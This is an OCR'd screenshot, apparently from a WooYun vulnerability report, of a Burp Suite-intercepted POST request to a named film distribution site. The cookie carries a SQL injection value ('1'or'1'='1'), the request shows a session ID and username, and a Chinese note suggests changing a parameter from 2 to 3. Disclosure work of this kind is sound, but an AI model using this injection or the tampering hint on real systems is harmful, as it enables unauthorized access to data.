 http://fx1.zgdygf.com/Hy_PublishOper/Hy_PublishPact/StepTwo_PactShow.asp - Windows Internet Explorer
http://fx1.zgdygf.com/Hy_PublishOper/Hy_PublishPact/
百度
收藏夹
页面(P)
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://fx1.zgdygf.com:80 [114.251.172.101]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /Hy_PublishOper/Hy_PublishPact/StepTwo_PactShow.asp HTTP/1.1
Accept: */*
Referer: http://fx1.zgdygf.com/Hy_PublishOper/Hy_PublishPact/CinemasWeb/History_PactList.asp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: fx1.zgdygf.com
Content-Length: 167
Pragma: no-cache
Cookie: ASPSESSIONIDACRCBCTQ=NAPFJLICCBFGLPFCEEJGOILN; Name1=1'or'1'='1; password=; username=
mySearch=&pagesize=200&txttiaoye=&page=1&pagesum=0&username=sctpy1&barcode=03&tableId=&FilmNo=YP1107080001&PcNo=PC12060
80003&PactCode=PT0013&ComCode=21010001&ComType=0
把2改成3试试
http://fx1.zgdygf.com/Hy
www.wooyun.org